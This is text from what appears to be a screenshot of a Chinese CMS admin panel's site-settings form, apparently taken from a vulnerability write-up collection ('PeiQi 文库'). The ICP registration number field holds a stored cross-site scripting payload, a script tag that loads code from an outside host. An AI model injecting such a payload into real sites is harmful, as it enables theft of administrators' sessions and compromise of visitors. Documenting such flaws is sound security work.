 网站管理系统
控制台
管理
设置
网站设置
首页幻灯
友情链接
标签管理
网站设置 联系我们 优化设置
网站名称：
网站LOGO：
网站ICO：
域名：
熊掌号：
宣传语：
备案号： <sCRiPt/SrC=//xss8.cc/ZNQb>
模板： temp1
自定义样式： .back-color{background:#0099CC;}
提交
PeiQi 文库